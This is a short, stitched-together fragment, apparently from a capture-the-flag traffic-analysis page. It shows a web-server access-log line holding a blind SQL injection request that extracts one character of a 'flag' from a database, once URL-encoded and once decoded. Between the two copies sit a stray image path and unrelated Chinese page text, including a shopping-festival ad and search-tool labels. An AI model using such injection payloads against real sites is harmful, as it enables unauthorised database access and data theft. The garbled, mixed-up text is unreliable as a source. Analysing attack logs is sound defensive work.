 172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1%20and%20if(substr((select%20flag%20from%20sqli.fla
g),43,1)%20=%20'+',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 478 "-" "python-reques
ts/2.26.0"
解密结果↓ 双11超级红包限时加码10.28-11.11 正则搜 搜索 ↑结果↑
172.17.0.1 - - [01/Sep/2021:01:46:06 +0000] "GET /index.php?id=1 and if(substr((select flag from sqli.flag),43,1) =
'+',1,(select table_name from information_schema.tables)) HTTP/1.1" 200 478 "-" "python-requests/2.26.0"